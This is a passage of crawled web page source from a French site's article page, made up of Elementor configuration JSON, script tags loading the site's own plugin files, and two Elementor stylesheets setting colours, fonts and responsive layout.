large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.infrarouge.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"867355685c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21252,"title":"J%E2%80%99ai%20horreur%20du%20ski%20-%20Infrarouge","excerpt":"","featuredImage":"https:\/\/www.infrarouge.fr\/wp-content\/uploads\/2014\/01\/39928461665_74ac2b5aba_o-1024x534.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-24312.css?ver=1740422207
body_size: 613
content:
.elementor-kit-24312{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1961ab46:#4054B2;--e-global-color-19b5f3c1:#23A455;--e-global-color-1befdc2:#000;--e-global-color-2b4c0712:#FFF;--e-global-color-e1ca448:#7A7A7A78;--e-global-color-43f645b:#8D07269C;--e-global-color-ae1ccdf:#EDECEC;--e-global-color-562ec77:#F63F72;--e-global-color-9b4982e:#B50A31;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ee28c42-font-family:"Ruda";--e-global-typography-ee28c42-font-size:70px;--e-global-typography-ee28c42-font-weight:600;--e-global-typography-4219391-font-family:"Ruda";--e-global-typography-4219391-font-size:25px;--e-global-typography-4219391-font-weight:400;--e-global-typography-2f186a0-font-family:"Balthazar";--e-global-typography-2f186a0-font-size:32px;--e-global-typography-2f186a0-font-weight:200;--e-global-typography-102bb2a-font-family:"Ruda";--e-global-typography-102bb2a-font-size:25px;--e-global-typography-102bb2a-font-weight:600;--e-global-typography-93b7e1c-font-family:"Roboto";--e-global-typography-93b7e1c-font-weight:400;--e-global-typography-86b5021-font-family:"Ruda";--e-global-typography-86b5021-font-size:16px;--e-global-typography-86b5021-font-weight:600;--e-global-typography-86b5021-line-height:20px;--e-global-typography-104bd33-font-family:"Ruda";--e-global-typography-104bd33-font-size:14px;--e-global-typography-104bd33-font-weight:400;--e-global-typography-104bd33-line-height:17px;--e-global-typography-cda4704-font-family:"Ruda";--e-global-typography-cda4704-font-size:40px;--e-global-typography-cda4704-font-weight:800;--e-global-typography-3ad3d52-font-family:"Ruda";--e-global-typography-3ad3d52-font-size:18px;--e-global-typography-3ad3d52-font-weight:600;--e-global-typography-3ad3d52-line-height:20px;}.elementor-kit-24312 h1{font-family:"Ruda", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-24312 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-24312{--e-global-typography-86b5021-font-size:16px;--e-global-typography-3ad3d52-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-24312{--e-global-typography-ee28c42-font-size:40px;--e-global-typography-2f186a0-font-size:30px;--e-global-typography-102bb2a-font-size:20px;--e-global-typography-86b5021-font-size:14px;--e-global-typography-cda4704-font-size:24px;--e-global-typography-3ad3d52-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29275.css?ver=1740422210
body_size: 2069
content:
.elementor-29275 .elementor-element.elementor-element-6aeaabf8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-2006e280{text-align:left;}.elementor-29275 .elementor-element.elementor-element-2006e280 img{width:100%;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-7bd48684:not(.elementor-motion-effects-element-type-background), .elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-container{max-width:1400px;}.elementor-29275 .elementor-element.elementor-element-7bd48684{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29275 .elementor-element.elementor-element-3f35325e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-50f320f0{text-align:center;}.elementor-29275 .elementor-element.elementor-element-50f320f0 .elementor-heading-title{font-family:"Ruda", Sans-serif;font-size:40px;font-weight:500;line-height:1.2em;color:#0c0c0c;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-b88aa16 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-b88aa16{text-align:center;color:#000000;font-family:"Ruda", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#A1A1A1;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon i{color:#C2DDE9;font-size:6px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon svg{fill:#C2DDE9;--e-icon-list-icon-size:6px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon{width:6px;}body:not(.rtl) .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text{padding-right:0px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text, .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text a{color:#787475;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-29275 .elementor-element.elementor-element-6e403e1{text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-b3ada67 > .elementor-widget-container{margin:100px 0px 100px 0px;}.elementor-29275 .elementor-element.elementor-element-b3ada67{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-29275 .elementor-element.elementor-element-59aeda4b > .elementor-container{max-width:1010px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-256e741c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-256e741c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-ef56535 .elementor-heading-title{font-family:"Ruda", Sans-serif;font-size:18px;font-weight:300;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-b55ad12.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-25b42dce{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn{font-size:calc(0.75px * 10);border-width:1px;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn:hover{--e-share-buttons-primary-color:#090909;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-29275 .elementor-element.elementor-element-30b5a084 > .elementor-container{max-width:1760px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{margin-top:50px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-29275 .elementor-element.elementor-element-7b26eb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-29275 .elementor-element.elementor-element-7b26eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-29275 .elementor-element.elementor-element-6d41d60e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider-separator{width:130px;margin:0 auto;margin-left:0;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider{text-align:left;padding-block-start:11px;padding-block-end:11px;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider__text{color:#F63F72;font-family:"Ruda", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29275 .elementor-element.elementor-element-3d283538{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-29275 .elementor-element.elementor-element-3d283538:after{content:"0.75";}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__thumbnail__link{width:100%;}.elementor-29275 .elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title, .elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title a{color:#0c0c0c;font-family:"Ruda", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title{margin-bottom:20px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__excerpt p{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__excerpt{margin-bottom:0px;}@media(min-width:768px){.elementor-29275 .elementor-element.elementor-element-3f35325e{width:100%;}.elementor-29275 .elementor-element.elementor-element-256e741c{width:25%;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29275 .elementor-element.elementor-element-3f35325e{width:100%;}.elementor-29275 .elementor-element.elementor-element-256e741c{width:15%;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:85%;}}@media(max-width:1024px){.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{padding:50px 50px 50px 50px;} .elementor-29275 .elementor-element.elementor-element-25b42dce{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{margin-top:100px;margin-bottom:0px;padding:0px 50px 0px 50px;}}@media(max-width:767px){.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-29275 .elementor-element.elementor-element-50f320f0 .elementor-heading-title{font-size:30px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item{font-size:15px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{padding:20px 20px 20px 20px;}.elementor-29275 .elementor-element.elementor-element-ef56535{text-align:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:100%;}.elementor-29275 .elementor-element.elementor-element-b55ad12 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29275 .elementor-element.elementor-element-25b42dce{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-29275 .elementor-element.elementor-element-25b42dce{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{padding:0px 20px 0px 20px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-29275 .elementor-element.elementor-element-3d283538:after{content:"0.5";}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__thumbnail__link{width:100%;}}